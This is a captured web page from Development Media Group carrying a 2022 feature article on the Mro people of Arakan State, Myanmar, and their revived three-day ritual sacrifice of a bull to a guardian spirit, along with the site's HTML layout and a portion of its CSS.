

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dmediag.com/news-article/mro-culture.html
body_size: 7867
content:
<!DOCTYPE html>
<html lang="en-US" class="h-100">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <title>Mro Ethnic Group’s Ritual Slaughter Carries On Among Some - Development Media Group</title>
    <meta name="description" content="">
<meta name="keywords" content="">
<meta property="og:title" content="Mro Ethnic Group’s Ritual Slaughter Carries On Among Some">
<meta property="og:type" content="article">
<meta property="og:image" content="">
<meta property="og:url" content="true://dmediag.com/news-article/mro-culture.html">
<meta name="twitter:card" content="summary_large_image">
<meta property="og:description" content="On the second day of the ritual slaughter, villagers must go up the hill to cut bamboo to build a traditional platform. The villagers use the bamboo they have to cut to build a traditional platform attached to the host’s home.
">
<meta property="og:site_name" content="Development Media Group">
<meta name="twitter:image:alt" content="Mro Ethnic Group’s Ritual Slaughter Carries On Among Some">
<meta name="csrf-param" content="_csrf-frontend">
<meta name="csrf-token" content="WXI38rFcsu8G_oTFSyf4eRgO1g4VrnIgb45HK5x80VQcIl6b4hCL3U-a9PEUaIw_en2yX0LFOE076zF68RWdHg==">

<link href="/assets/27c51984/css/bootstrap.css" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:wght@400,500,600,700&amp;display=swap" rel="stylesheet">
<link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.2/css/all.min.css" rel="stylesheet">
<link href="//cdnjs.cloudflare.com/ajax/libs/flag-icon-css/6.6.6/css/flag-icons.min.css" rel="stylesheet">
<link href="//cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.4/css/lightbox.min.css" rel="stylesheet">
<link href="/themes/dmg/assets/acmeticker/styles.css" rel="stylesheet">
<link href="/themes/dmg/css/styles.css" rel="stylesheet">
<link href="/assets/e481604b/css/activeform.css" rel="stylesheet">                <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-189175901-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-189175901-1');
</script>    </head>

<body class="d-flex flex-column h-100 english">
    
    <header>
        <section class='topbar'>
            <div class='container py-2'>
                <div class='row'>
                    <div class='col-md-6 col-sm-8 col-8'>
                        <ul class='site-links list-inline my-0'>
                                                            <li class='list-inline-item'><a href="/uncategorised/about-us.html">About Us</a></li>
                                                        <li class='list-inline-item'><a href="/site/contact">Contact Us</a></a></li>
                        </ul>
                    </div>
                    <div class='col-md-6 col-sm-4 col-4'>
                        <ul class='social-icons list-inline d-block my-0 text-end'>
                                                            <li class='d-inline px-1'>
                                    <a href="https://www.facebook.com/dmgnewsagency/" data-bs-toggle="tooltip" data-bs-placement="top" title="Facebook"><i class="fa-brands fa-square-facebook"></i></a>
                                </li>
                                                                                        <li class='d-inline px-1'>
                                    <a href="https://www.youtube.com/channel/UCzZNXzUgaT2pWRLZTIncGeQ" data-bs-toggle="tooltip" data-bs-placement="top" title="Youtube"><i class="fa-brands fa-youtube"></i></a>
                                </li>
                                                                                        <li class='d-inline px-1'>
                                    <a href="https://soundcloud.com/dmgonlineradio" data-bs-toggle="tooltip" data-bs-placement="top" title="Sound Cloud"><i class="fa-brands fa-soundcloud"></i></a>
                                </li>
                                                                                        <li class='d-inline px-1'>
                                    <a href="https://www.dmgburmese.com" data-bs-toggle="tooltip" data-bs-placement="top" title="Burmese"><i class="fi fi-mm"></i></a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
        </section>
        <section class='navigation'>
            <div class='container py-2'>
                <div class='row'>
                    <div class='col-md-2'>
                        <a class="logo" href="/"><img src="/img/logo.png" alt="Development Media Group"></a>                    </div>
                    <div class='col-md-10 text-end'>
                                                                            <a href="https://assets.dmediag.com/mine.jpg" data-lightbox="notice"><img src="https://assets.dmediag.com/mine.jpg" alt="Development Media Group" style="max-height:100px;margin-left:10px;"></a>                                                                                                                                                    <a href="/donate" target="_blank"><img src="/img/donate-banner.png" alt="Development Media Group" style="max-height:100px"></a>                                            </div>
                </div>
            </div>
            <div class='container'>
                <nav id="w0" class="navbar navbar-expand-md">
<div class="container">

<button type="button" class="navbar-toggler" data-bs-toggle="collapse" data-bs-target="#w0-collapse" aria-controls="w0-collapse" aria-expanded="false" aria-label="Toggle navigation"><span class="navbar-toggler-icon"></span></button>
<div id="w0-collapse" class="collapse navbar-collapse">

<ul id="w1" class="navbar-nav ml-auto nav"><li class="nav-item"><a class="nav-link" href="/site/index">HOME</a></li>
<li class="nav-item"><a class="nav-link" href="/news">NEWS</a></li>
<li class="dropdown nav-item"><a class="dropdown-toggle nav-link" href="/article" data-bs-toggle="dropdown" role="button" aria-expanded="false">ARTICLE</a><div id="w2" class="dropdown-menu"><a class="dropdown-item" href="/article/news-article">News Article</a>
<a class="dropdown-item" href="/article/feature">FEATURE</a>
<a class="dropdown-item" href="/article/review">REVIEW</a>
<a class="dropdown-item" href="/lifestyle">LIFESTYLE</a></div></li>
<li class="nav-item"><a class="nav-link" href="/article/opinion">OPINION</a></li>
<li class="nav-item"><a class="nav-link" href="/interview">INTERVIEW</a></li>
<li class="nav-item"><a class="nav-link" href="/culture">CULTURE</a></li>
<li class="nav-item"><a class="nav-link" href="/editorial">EDITORIAL</a></li>
<li class="dropdown nav-item"><a class="dropdown-toggle nav-link" href="#" data-bs-toggle="dropdown" role="button" aria-expanded="false">MULTIMEDIA</a><div id="w3" class="dropdown-menu"><a class="dropdown-item" href="/multimedia/photo-essay">PHOTO ESSAY</a>
<a class="dropdown-item" href="/multimedia/video-news">VIDEO NEWS</a>
<a class="dropdown-item" href="/multimedia/weekly-highlights-of-arakan">WEEKLY HIGHLIGHTS OF ARAKAN</a>
<a class="dropdown-item" href="/multimedia/documentary-2">DOCUMENTARY</a>
<a class="dropdown-item" href="/multimedia/report">REPORT</a></div></li>
<li class="nav-item"><a class="nav-link" href="/politics">POLITICS</a></li>
<li class="nav-item"><a class="nav-link" href="/business">BUSINESS</a></li></ul></div>
</div>
</nav>            </div>
        </section>
    </header>

    <main role="main" class="flex-shrink-0">
        <div class="container py-3">
            
<div class='row'>
    <div class='col-md-1'>
        <span class="badge bg-blue p-2">Breaking News</span>
    </div>
    <div class='col-md-9'>     
        <div class='breaking-news'>
            <ul class='breaking-news-ticker'>     
                                <li><a href="/news/alfdi.html" title="AA-led forces clash with regime near strategic Nat Yay Kan base in Ngaphe Twsp">AA-led forces clash with regime near strategic Nat Yay Kan base in Ngaphe Twsp</a></li>    
                                <li><a href="/news/fmcri.html" title="Five murder cases recorded in Arakan State over six months">Five murder cases recorded in Arakan State over six months</a></li>    
                                <li><a href="/news/joots.html" title="Weekly Highlights from Arakan State (Jan 12-18, 2026)">Weekly Highlights from Arakan State (Jan 12-18, 2026)</a></li>    
                                <li><a href="/news/aadjc.html" title="Arakan Army denies junta claims of drug involvement">Arakan Army denies junta claims of drug involvement</a></li>    
                                <li><a href="/news/wshnt.html" title="Water shortages hit nearly 2,000 displaced people in Ponnagyun">Water shortages hit nearly 2,000 displaced people in Ponnagyun</a></li>    
                                           
            </ul>
        </div>           
            </div>   
    <div class='col-md-2'>
        <form id="w4" class="form-vertical kv-form-bs4" action="/site/search" method="get" role="form">
        <div class="highlight-addon field-englisharticlesearch-search">


<div class="input-group"><input type="text" id="englisharticlesearch-search" class="form-control" name="EnglishArticleSearch[search]" placeholder="Search Here ..."><button type="submit" class="btn btn-primary"><i class="fa fa-search"></i></button></div>

<div class="invalid-feedback"></div>

</div>        
        </form>    </div>  
</div>                            <div class='breadcrumbs'>
                    <nav aria-label="breadcrumb"><ol id="w5" class="breadcrumb"><li class="breadcrumb-item"><a href="/"><i class="fa fa-home"></i> Home</a></li>
<li class="breadcrumb-item"><a href="/article/news-article">News Article</a></li>
<li class="breadcrumb-item active" aria-current="page">Mro Ethnic Group’s Ritual Slaughter Carries On Among Some</li>
</ol></nav>                </div>
                                </div>
        <div class='container'>
    <div class="article-view pb-3">
        <div class='row'> 
            <div class='col-md-8'>
                <h4 class='mb-3'>Mro Ethnic Group’s Ritual Slaughter Carries On Among Some</h4>
                                    <div class='article-intro'>
                        <p><span style="font-size: 10pt;">On the second day of the ritual slaughter, villagers must go up the hill to cut bamboo to build a traditional platform. The villagers use the bamboo they have to cut to build a traditional platform attached to the host’s home.</span></p>
                    </div>                    
                                <p>                                        
                                            <span class='pe-3 author text-muted'>By Min Tun</span> 
                                                                <span class='publish-date text-muted'> 21 Jul 2022</span> 
                                    </p>  
                                
<p><img src="https://www.dmediag.com/images/2022/July/Mro-ethnic.jpg" alt="" /></p>
<p><span style="font-size: 12pt;">Written by Min Tun</span><br /> <br /><span style="font-size: 12pt;">In Vann Vi village, part of Arakan State’s Ponnagyun Township, the Mro people have been preparing for an ancient ritual slaughter.</span><br /> <br /><span style="font-size: 12pt;">The village is home to some 400 ethnic Mro people, who belong to one of the oldest tribes in western Myanmar. Long ago, Mro people were animists and practiced folk religion. Today, the majority are Buddhist, with a smaller population being Christians.</span><br /> <br /><span style="font-size: 12pt;">Mro people who practise Buddhism still maintain the tribal ritual of offering a sacrificial bull to their traditional nat, or guardian spirit.</span><br /> <br /><span style="font-size: 12pt;">Usually, the ritual is performed on the occasion of a house-warming ceremony; ear-piercing for young girls; wedding receptions; or when someone is sick. Or, when an expecting couple want a baby boy.</span><br /> <img src="https://www.dmediag.com/images/2022/July/Mro-1.jpg" alt="" /></p>
<p><span style="font-size: 12pt;">Recently, a woman from Vann Vi village fell ill, and villagers were preparing to perform the ritual slaughter to offer a sacrificial bull to the guardian spirit, who is traditionally believed to protect the farmlands of the Mro people.</span><br /> <br /><span style="font-size: 12pt;">“It is our tradition. And I gave a hand because it is our ritual. Everyone in the village helps in this ritual,” said U Aung Htwee, with pride.</span><br /> <br /><span style="font-size: 12pt;">Together with his fellow male villagers, U Aung Htwee cut down bamboo from a nearby mountainside. They then built a platform attached to the house of the sick woman. The fact that they were working together to perform ritual highlights of their respect for tradition and unity among tribal people stood out, for some at least.</span><br /> <br /><span style="font-size: 12pt;">“We perform this ritual according to our faith. It is a tradition handed down from our ancestors,” said chairman U Zani Phyu of the Mro Literature and Culture Association.</span><br /> <br /><span style="font-size: 12pt;">Mro people believe the ritual promotes the health and wealth of families. The ritual can be performed at any time, regardless of weather and time. Normally, the ritual is performed for three days, to the accompaniment of traditional dance and music.</span><br /> <br /><span style="font-size: 12pt;">On the eve of the ritual, a room is prepared at the house where the ritual will be held. Then, a pig is slaughtered in the house, and offered to the guardian spirit of the home.</span><br /> <br /><span style="font-size: 12pt;">The slain pig’s ears are then cut off, tied with string, and worn by family members as a safeguard.</span><br /> <img src="https://www.dmediag.com/images/2022/July/Mro-2.jpg" alt="" /></p>
<p><span style="font-size: 12pt;">On the second day of the ritual slaughter, villagers must go up the hill to cut bamboo to build a traditional platform. The villagers use the bamboo they have to cut to build a traditional platform attached to the host’s home.</span><br /> <br /><span style="font-size: 12pt;">Then a wreath is erected in the middle of the village to tie an ox to. That evening, Mro traditional dance troupes play traditional instruments and dance all night long around a wreath tied to a cow.</span><br /> <br /><span style="font-size: 12pt;">On the third day, the tied ox is slaughtered with a spear and taken to a traditional mausoleum built in the host’s home, where it is cooked according to Mro tradition and served to the gathered mourners/celebrants.</span><br /> <br /><span style="font-size: 12pt;">But the Mro tribe’s ritual slaughter, which has been celebrated for generations, has not been widely held for more than a decade due to poverty and regional instability, according to the Mro Literature and Culture Association.</span><br /> <img src="https://www.dmediag.com/images/2022/July/Mro-3.jpg" alt="" /></p>
<p><span style="font-size: 12pt;">“Now the traditional ritual slaughter is being celebrated again. People also want to have this festival to preserve the tradition. This event is our cultural heritage and cannot be lost,” said U Zani Phyu, chairman of the Mro Literature and Culture Association.</span><br /> <br /><span style="font-size: 12pt;">“According to records, the Mro people are one of the oldest people living in Arakan State,” he added. “The Mro ethnic group lives in the Yoe Chaung area of Kyauktaw Township, Sanpadi Chaung area of Ponnagyun Township, and Buthidaung and Maungdaw townships of Arakan State.” </span><br /> <br /><span style="font-size: 12pt;">The Mro tribe, with a population of only tens of thousands, is mainly engaged in farming and agriculture. Due to the Mro ethnic people often living in remote, mountainous areas, their access to education and employment is limited, and knowledge of the outside world remains low.</span><br /> <br /><span style="font-size: 12pt;">The Mro people also have their own language, literature and traditional music. The traditional ritual slaughter is just one of many Mro cultural traditions.</span><br /> <img src="https://www.dmediag.com/images/2022/July/Mro4.jpg" alt="" /></p>
<p><span style="font-size: 12pt;">Ko Maung Ni Tun, a Mro resident of Ponnagyun Township, said the traditional ritual slaughter is fading, and needs to be systematically maintained. </span><br /> <br /><span style="font-size: 12pt;">“The traditional ritual slaughter is our tradition. We must preserve these traditional practices,” he said.</span><br /> <br /><span style="font-size: 12pt;">Nonetheless, U Aung Htwe, an ethnic Mro man, is pleased that a traditional heritage event is still being celebrated, even if on a limited scale.</span><br /> <br /><span style="font-size: 12pt;">“At first, I was worried that one of my traditions would disappear,” he said. “Over the years, we have gradually preserved our tradition, and now I enjoy dancing with adults as much as I did before.”</span></p>                                <div class='related widget mt-5'>
                    <div class='header'>
                        <h4 class='widget-title'><span>Related Posts</span> </h4>
                        <div class='widget-content'>                    
                            <ul>  
                                                          
                                <li><a href="/news/miinm.html">Mro IDPs in northern Maungdaw urgently need assistance following ARSA threats</a></li>
                                                          
                                <li><a href="/news/mpsge.html">Mro party seeks greater ethnic role in junta-backed election</a></li>
                                                          
                                <li><a href="/news/dmpgh.html">Displaced Mro people go hungry in Maungdaw Twsp</a></li>
                                                          
                                <li><a href="/news/kmrhimd.html">Four villagers go missing in Maungdaw Twsp</a></li>
                                                            </ul>
                        </div>
                    </div>
                </div>
                                                <div>
                    <a href="/donate">
                        <img class="mb-5" src="/img/donate-banner-2.png" alt="Donate">                    </a>
                </div>
            </div>
            <div class='col-md-4'>                
                <div class="sticky-top">
    <div class="sidebar-content">
        <div class='sidebar'>
                        <div class='widget article-opinion'>
                <h4 class='widget-title'><span>Top News</span> </h4>
                <div class='article-items'>
                                    <div class='article-item'>
                        <div class='row'>
                            <div class='col-md-4'>
                                <img src="https://assets.dmediag.com/2026/1/Fighting-Jan20.jpg" alt="">                                               
                            </div>
                            <div class='col-md-8'>
                                <a href="/news/alfdi.html"><h6>AA-led forces clash with regime near strategic Nat Yay Kan base in Ngaphe Twsp</h6> </a>
                                <div class='mb-1'>
                                    <p>
                                                                
                                        <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                
                                        <span class='text-muted'>20 Jan 2026</span> 
                                    </p>                                               
                                </div>                   
                            </div>
                        </div>
                    </div>        
                                    <div class='article-item'>
                        <div class='row'>
                            <div class='col-md-4'>
                                <img src="https://assets.dmediag.com/2026/1/Weekly-Jan20-Eng.jpg" alt="">                                               
                            </div>
                            <div class='col-md-8'>
                                <a href="/news/joots.html"><h6>Weekly Highlights from Arakan State (Jan 12-18, 2026)</h6> </a>
                                <div class='mb-1'>
                                    <p>
                                                                
                                        <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                
                                        <span class='text-muted'>20 Jan 2026</span> 
                                    </p>                                               
                                </div>                   
                            </div>
                        </div>
                    </div>        
                                    <div class='article-item'>
                        <div class='row'>
                            <div class='col-md-4'>
                                <img src="https://assets.dmediag.com/2026/1/Police-Jan19.jpg" alt="">                                               
                            </div>
                            <div class='col-md-8'>
                                <a href="/news/fmcri.html"><h6>Five murder cases recorded in Arakan State over six months</h6> </a>
                                <div class='mb-1'>
                                    <p>
                                                                
                                        <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                
                                        <span class='text-muted'>19 Jan 2026</span> 
                                    </p>                                               
                                </div>                   
                            </div>
                        </div>
                    </div>        
                                    <div class='article-item'>
                        <div class='row'>
                            <div class='col-md-4'>
                                <img src="https://assets.dmediag.com/2026/1/AA-Jan19.jpg" alt="">                                               
                            </div>
                            <div class='col-md-8'>
                                <a href="/news/aadjc.html"><h6>Arakan Army denies junta claims of drug involvement</h6> </a>
                                <div class='mb-1'>
                                    <p>
                                                                
                                        <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                
                                        <span class='text-muted'>19 Jan 2026</span> 
                                    </p>                                               
                                </div>                   
                            </div>
                        </div>
                    </div>        
                                    <div class='article-item'>
                        <div class='row'>
                            <div class='col-md-4'>
                                <img src="https://assets.dmediag.com/2026/1/IDP-Jan19.jpg" alt="">                                               
                            </div>
                            <div class='col-md-8'>
                                <a href="/news/wshnt.html"><h6>Water shortages hit nearly 2,000 displaced people in Ponnagyun</h6> </a>
                                <div class='mb-1'>
                                    <p>
                                                                
                                        <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                
                                        <span class='text-muted'>19 Jan 2026</span> 
                                    </p>                                               
                                </div>                   
                            </div>
                        </div>
                    </div>        
                                </div>
            </div>
            
            <div class='widget ads'>  
                <img src="//via.placeholder.com/416x416?text=ads" /> 
            </div> 
                        <div class='widget article-topnew'>        
                <h4 class='widget-title'><span>Opinion</span> </h4>
                <div class='article-items'>
                    <ul class=''>
                                                    <li>
                                <a href="/opinion/avggt.html"><h6>A Village Gone Global Through One Radio</h6> </a>                        
                            </li>
                                                    <li>
                                <a href="/opinion/hctaa.html"><h6>How Can the Arakan Army Approach the Yunus Government?</h6> </a>                        
                            </li>
                                                    <li>
                                <a href="/opinion/sudsimsuvsd.html"><h6>The Unsung Hero of Mahamuni Village</h6> </a>                        
                            </li>
                                                    <li>
                                <a href="/opinion/blrstpltmv.html"><h6>Bangladesh on the Brink: What Osman Hadi’s Death Reveals About a Nation at War With Itself</h6> </a>                        
                            </li>
                                                    <li>
                                <a href="/opinion/dfpthskimchy.html"><h6>Different Paths to Power: Contrasting Approaches to the Military by Two Southeast Asian Women Leaders</h6> </a>                        
                            </li>
                                            </ul>      
                </div>  
            </div>
                                <div class='widget article-politics'>        
                <h4 class='widget-title'><span>POLITICS</span> </h4>        
                <div class='article-items'>
                    <div class='row'>
                                                    <div class='col-md-6'>
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://assets.dmediag.com/2023/November/mro_ethnic_party.jpg" alt="">                                    </div>                        
                                    <a href="/politics/kaweatceer.html"><h6>Junta-appointed UEC disbands Mro Ethnic Party</h6> </a>  
                                </div>                      
                            </div>
                                                    <div class='col-md-6'>
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://www.dmediag.com\images/2022/April/ns_d.jpg" alt="">                                    </div>                        
                                    <a href="/politics/nspbd.html"><h6>Political Gamesmanship Behind Designation of New Districts in Myanmar</h6> </a>  
                                </div>                      
                            </div>
                                                    <div class='col-md-6'>
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://www.dmediag.com\images/DMG/Politics/News_1/anp_c_ommittee.jpg" alt="">                                    </div>                        
                                    <a href="/politics/policy-affairs-steering-committee-becomes-decision-maker-in-anp.html"><h6>Policy Affairs Steering Committee becomes decision maker in ANP</h6> </a>  
                                </div>                      
                            </div>
                                                    <div class='col-md-6'>
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://www.dmediag.com\images/DMG/Sittwe/News_1/A_F_P.jpg" alt="">                                    </div>                        
                                    <a href="/politics/the-afp-will-continue-along-a-nationalist-path.html"><h6>The AFP will continue along a nationalist path</h6> </a>  
                                </div>                      
                            </div>
                                                    <div class='col-md-6'>
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://www.dmediag.com\images/DMG/Politics/Vox_Pop/1/Vox_Pop_Politics.jpg" alt="">                                    </div>                        
                                    <a href="/politics/why-is-people’s-interest-in-politics-waning.html"><h6>Why is people’s interest in politics waning?</h6> </a>  
                                </div>                      
                            </div>
                                            </div>                           
                </div>  
            </div>
                            <div class='widget article-bussiness'>        
                <h4 class='widget-title'><span>Review</span> </h4>                
                <div class='article-items'>            
                                            
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://assets.dmediag.com/2026/1/Review Jan15.jpg" alt="">                                    </div>                        
                                    <a href="/review/aitcwp.html"><h6>Arakan in 2025: Control Without Peace, Governance Under Fire, and the Deepening Civilian Crisis</h6> </a>  
                                    <div class='mb-1'>
                                        <p>
                                                                    
                                            <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                    
                                            <span class='text-muted'>15 Jan 2026</span> 
                                        </p>                                               
                                    </div>   
                                </div>                                          
                                            
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://assets.dmediag.com/2026/1/DMG-Jan-9.jpg" alt="">                                    </div>                        
                                    <a href="/review/daoju.html"><h6>DMG at 14: Journalism Under Fire in Arakan's Long War</h6> </a>  
                                    <div class='mb-1'>
                                        <p>
                                                                    
                                            <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                    
                                            <span class='text-muted'>09 Jan 2026</span> 
                                        </p>                                               
                                    </div>   
                                </div>                                          
                                            
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://assets.dmediag.com/2026/1/Review E Jan 3.jpg" alt="">                                    </div>                        
                                    <a href="/review/troas.html"><h6>2025 Review of Arakan State</h6> </a>  
                                    <div class='mb-1'>
                                        <p>
                                                                    
                                            <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                    
                                            <span class='text-muted'>03 Jan 2026</span> 
                                        </p>                                               
                                    </div>   
                                </div>                                          
                                            
                                <div class='article-item'>
                                    <div class='article-item-image mb-2'>
                                        <img src="https://assets.dmediag.com/2026/1/Review-Jan-3.jpg" alt="">                                    </div>                        
                                    <a href="/review/htaace.html"><h6>How the Arakan Army Can Engage the Yunus Government Amid Myanmar's Election Push, Border Pressures, and a Deepening Arakan Crisis</h6> </a>  
                                    <div class='mb-1'>
                                        <p>
                                                                    
                                            <span class='text-muted mr-5'>By Admin</span> &nbsp; &nbsp; &nbsp;                             
                                                                    
                                            <span class='text-muted'>03 Jan 2026</span> 
                                        </p>                                               
                                    </div>   
                                </div>                                          
                                                            
                </div>  
            </div>
                </div>
    </div>
</div>

                
            </div>
        </div>        
    </div>
</div>
    </main>

    <footer class="footer mt-auto pt-5">
        <div class="container">
            <div class='row'>
                <div class='col-md-4'>
                    <h4>Development Media Group – DMG Logo Change</h4>
    <p>Effective Wednesday, August 16, 2023, the logo for Development Media Group – DMG is changed
    to the following logo.</p>
    <p>From August 16, all content produced by DMG will use the new logo, and media products such
    as videos, photos, etc. produced with the old logo will remain the property of DMG.</p>                    <div class='logo'>
                                                <img class="p-5 pt-0 pb-2" src="/img/logo.png" alt="Development Media Group" style="max-height:150px; margin-left:auto;margin-right:auto;display: block;">                    </div>


                </div>
                <div class='col-md-4'>
                    <h4>About Us</h4>
                    <p>Our news agency is committed to disseminating news, photos, data and documentaries in a professional and respectful manner in accordance with media ethics, avoiding any conflicts, controversy, and disrespect, in terms of political, racial, religious, cultural, traditional, historical, social viewpoints or beliefs, with regards to accurate and truthful news coverage.</p>
                </div>
                <div class='col-md-4'>
                    <h4>Contact Us</h4>
                    <p>Development Media Group<br />
Rakhine (Arakan) State, Myanmar</p>
                    <p>
                                                    Phone : 09426293095<br />
                                                                            Email :  info@dmediag.com                                            </p>
                </div>
            </div>
        </div>
        <div class='copyright'>
            <div class='container'>
                <p class='text-center py-2'>
                    Copyright &copy; 2022 <a href="#">Development Midea Group</a>. All Rights Reserved.
                </p>
            </div>
        </div>
    </footer>

    <script src="/assets/7232ee86/jquery.js"></script>
<script src="/assets/348acfa4/yii.js"></script>
<script src="/assets/27c51984/js/bootstrap.bundle.js"></script>
<script src="/themes/dmg/assets/acmeticker/scripts.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/smooth-scrollbar/8.8.1/smooth-scrollbar.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.4/js/lightbox.min.js"></script>
<script src="/themes/dmg/js/scripts.js"></script>
<script src="/assets/348acfa4/yii.activeForm.js"></script>
<script src="/assets/e481604b/js/activeform.js"></script>
<script>jQuery(function ($) {
var $el=jQuery("#w4 .kv-hint-special");if($el.length){$el.each(function(){$(this).activeFieldHint()});}kvBs4InitForm();
jQuery('#w4').yiiActiveForm([], []);
});</script></body>

</html>


--- FILE ---
content_type: text/css
request_url: https://dmediag.com/themes/dmg/css/styles.css
body_size: 13652
content:
@charset "UTF-8";
.not-set {
  color: #c55;
  font-style: italic;
}

/* add sorting icons to gridview sort links */
a.asc:after, a.desc:after {
  content: "";
  left: 3px;
  display: inline-block;
  width: 0;
  height: 0;
  border: solid 5px transparent;
  margin: 4px 4px 2px 4px;
  background: transparent;
}

a.asc:after {
  border-bottom: solid 7px #212529;
  border-top-width: 0;
}

a.desc:after {
  border-top: solid 7px #212529;
  border-bottom-width: 0;
}

.grid-view th,
.grid-view td:last-child {
  white-space: nowrap;
}

.grid-view .filters input,
.grid-view .filters select {
  min-width: 50px;
}

.hint-block {
  display: block;
  margin-top: 5px;
  color: #999;
}

.error-summary {
  color: #a94442;
  background: #fdf7f7;
  border-left: 3px solid #eed3d7;
  padding: 10px 20px;
  margin: 0 0 15px 0;
}

/* align the logout "link" (button in form) of the navbar */
.nav li > form > button.logout {
  padding-top: 7px;
  color: rgba(255, 255, 255, 0.5);
}

@media (max-width: 767px) {
  .nav li > form > button.logout {
    display: block;
    text-align: left;
    width: 100%;
    padding: 10px 0;
  }
}
.nav > li > form > button.logout:focus,
.nav > li > form > button.logout:hover {
  text-decoration: none;
  color: rgba(255, 255, 255, 0.75);
}

.nav > li > form > button.logout:focus {
  outline: none;
}

body {
  font-family: "Poppins", sans-serif;
  background-color: #e8e8e8;
}
body header .topbar {
  background-color: #e0dede;
}
body header .topbar a {
  text-decoration: none;
  font-size: 15px;
  color: #212529;
}
body header .topbar .fa-square-facebook {
  color: #1976d2;
}
body header .topbar .fa-square-youtube, body header .topbar .fa-youtube {
  color: #ff0000;
}
body header .topbar .fa-soundcloud {
  color: #fb7100;
}
body header .topbar .site-links .list-inline-item:not(:last-child) {
  margin-right: 0rem;
  padding-right: 0.5rem;
  border-right: 1px solid #212529;
}
body header .topbar .site-links .list-inline-item:not(:first-child) {
  padding-left: 0.2rem;
}
body header .navigation {
  background-color: #223a8e;
}
body header .navigation::before {
  display: table;
  content: " ";
  background: repeating-linear-gradient(90deg, #00629a, #00629a 20px, #000 20px, #000 40px);
  height: 200px;
  width: 30%;
  transform: rotateY(0deg) rotate(45deg);
  border: 0px;
  position: absolute;
  right: 0%;
  top: -200%;
}
body header .navigation .logo img {
  max-height: 100px;
}
body header .navigation .navbar {
  border-top: 1px solid #e0dede;
  padding-top: 3px;
  padding-bottom: 3px;
}
body header .navigation .navbar ul li a {
  color: #90bedb;
}
body header .navigation .navbar ul li a.active, body header .navigation .navbar ul li a:hover {
  color: #fff;
}
body header .navigation .navbar ul li div a {
  color: #333;
}
